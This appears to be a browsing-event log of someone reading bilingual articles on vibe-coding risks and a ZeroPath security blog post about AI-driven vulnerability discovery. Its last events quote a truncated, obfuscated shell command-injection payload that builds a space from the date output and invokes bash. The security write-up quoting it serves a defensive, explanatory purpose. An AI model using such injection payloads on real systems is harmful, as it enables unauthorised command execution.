Goal: Information Seeking & Learning: Learn about a topic


scroll to position [7361, 0]

drag, startPoint x: 348, startPoint y: 248, endPoint x: 426, endPoint y: 269, distance: 80.6

scroll to position [7091, 0]

click at [711, 359] on link "What Is Vibe Coding 什么是氛围编码" at bounding box center [779, 336] width 238 height 43

scroll to position [2058, 0]

drag, startPoint x: 344, startPoint y: 284, endPoint x: 240, endPoint y: 258, distance: 107.3
click at [240, 258] on h2 "What Makes Vibe Coding Risky 是什么让 Vibe 编码变得危险" at bounding box center [335, 266] width 502 height 65

click at [320, 364] on h3 "Pattern Completion Over Intent 模式完成高于意图" at bounding box center [335, 350] width 502 height 59

drag, startPoint x: 336, startPoint y: 337, endPoint x: 143, endPoint y: 258, distance: 208.7
click at [298, 348] on h3 "Pattern Completion Over Intent 模式完成高于意图" at bounding box center [335, 350] width 502 height 59

scroll to position [3003, 0]

drag, startPoint x: 452, startPoint y: 129, endPoint x: 500, endPoint y: 129, distance: 47.9
click at [500, 129] on font "深入研究 ZeroPath 的 SAST 方法：从 AST 生成到 AI 驱动的漏洞发现和自动补丁生成。" at bounding box center [343, 134] width 519 height 43
click at [559, 160] on h5 "Technical deep-dive into ZeroPath's SAST methodology: From AST generation to AI…" at bounding box center [343, 102] width 519 height 119

scroll to position [608, 0]

drag, startPoint x: 224, startPoint y: 258, endPoint x: 444, endPoint y: 267, distance: 220.3
click at [431, 264] on font "TL;DR：这篇文章解释了 ZeroPath 的统一 AppSec 平台（SAST、SCA、机密、IaC 和 EOL 检查）的工作原理，重点介绍了其由 AI …" at bounding box center [343, 267] width 488 height 38
click at [444, 267] on font "TL;DR：这篇文章解释了 ZeroPath 的统一 AppSec 平台（SAST、SCA、机密、IaC 和 EOL 检查）的工作原理，重点介绍了其由 AI …" at bounding box center [343, 267] width 488 height 38

scroll to position [14992, 0]

click at [432, 373] on p "Note: Some CVEs listed are in reserved status pending full disclosure coordinat…" at bounding box center [335, 340] width 502 height 68

scroll to position [0, 0]

click at [538, 59] on link "Pricing 定价" at bounding box center [522, 70] width 66 height 43

click at [90, 70] on icon "Global" at bounding box center [90, 70] width 1 height 1

scroll to position [3714, 0]

drag, startPoint x: 97, startPoint y: 249, endPoint x: 617, endPoint y: 247, distance: 519.3
click at [119, 389] on pre "hello`pwd=$(pwd)&&d=$(date)&&f=${d%${d#????}}&&s=${f#???}&&bash${s}-c${s}\"bash…" at bounding box center [335, 399] width 502 height 42
click at [118, 390] on pre "hello`pwd=$(pwd)&&d=$(date)&&f=${d%${d#????}}&&s=${f#???}&&bash${s}-c${s}\"bash…" at bounding box center [335, 399] width 502 height 42
